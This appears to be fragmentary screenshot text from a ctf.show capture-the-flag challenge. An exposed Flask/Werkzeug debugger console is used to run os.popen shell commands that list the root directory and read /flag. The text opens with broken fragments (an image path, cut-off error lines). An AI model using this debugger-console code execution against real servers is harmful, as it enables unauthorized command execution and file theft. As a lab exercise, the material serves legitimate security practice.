 sqlalchemy.exc.OperationalErr
FileNotFoundError: [Errno 2] N
54601c8f-299c-4033-9f3b-261
view-source:54601c8f-299c-40
不安全 54601c8f-299c-4033-9f3b-2617d2682be0.challenge.ctf.show/file?filename
1
FileNotFoundError
FileNotFoundError: [Errno 2] No such file or directory: ''
Traceback (most recent call last)
File "/usr/local/lib/python3.8/site-packages/flask/app.py", line 2091, in __call__
return self.wsgi_app(environ, start_response)
[console ready]
>>>
File "/usr/local/lib/python3.8/site-packages/flask/app.py", line 2076, in wsgi_app
response = self.handle_exception(e)
[console ready]
>>> import os
>>> os.popen('ls /').read()
'app\nbin\ndev\netc\nflag\nhome\nlib\nmedia\nmnt\nopt\nproc\nroot\nrun
>>> os.popen('cat nflag').read()
''
>>> os.popen('cat flag').read()
''
>>> os.popen('cat /flag').read()
'ctfshow{533974b8-b58e-4db7-b1ca-cebe60e93846}\n'
>>>
File "/usr/local/lib/python3.8/site-packages/flask/app.py", line 2073, in wsgi_app
response = self.full_dispatch_request()
File "/usr/local/lib/python3.8/site-packages/flask/app.py", line 1518, in full_dispatch_request
rv = self.handle_user_exception(e)
File "/usr/local/lib/python3.8/site-packages/flask/app.py", line 1516, in full_dispatch_request
rv = self.dispatch_request()
File "/usr/local/lib/python3.8/site-packages/flask/app.py", line 1502, in dispatch_request
return self.ensure_sync(self.view_functions[rule.endpoint])(**req.view_args)
File "/app/app.py", line 12, in file
with open(filename, 'r') as f:
FileNotFoundError: [Errno 2] No such file or directory: ''
The debugger caught an exception in your WSGI application. You can now look at the traceback which led to the error.
To switch between the interactive traceback and the plaintext one, you can click on the "Traceback" headline. From the text traceback you can also create a paste of it. For code execution mouse-over the frame you want to debug and click
on the console icon on the right side.
You can execute arbitrary Python code in the stack frames and there are some extra helpers available for introspection: